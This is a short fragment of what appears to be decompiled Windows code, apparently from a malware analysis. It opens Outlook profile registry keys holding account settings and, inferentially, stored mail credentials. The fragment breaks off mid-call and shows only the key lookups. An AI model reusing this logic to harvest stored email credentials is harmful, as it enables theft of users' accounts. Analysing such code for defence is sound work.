 if ( RegOpenKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Office\\15.0Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676",
0,
0xF003Fu,
&phkResult) )
{
if ( RegOpenKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook\\9375CFF04131"
"11d3B88A00104B2A6676",
0,
0xF003Fu,
&phkResult) )
{
if ( RegOpenKeyExW(
HKEY_CURRENT_USER,
L"Software\\Microsoft\\Windows Messaging Subsystem\\Profiles\\9375CFF0413111d3B88A00104B2A6676",
0,
0xF003Fu,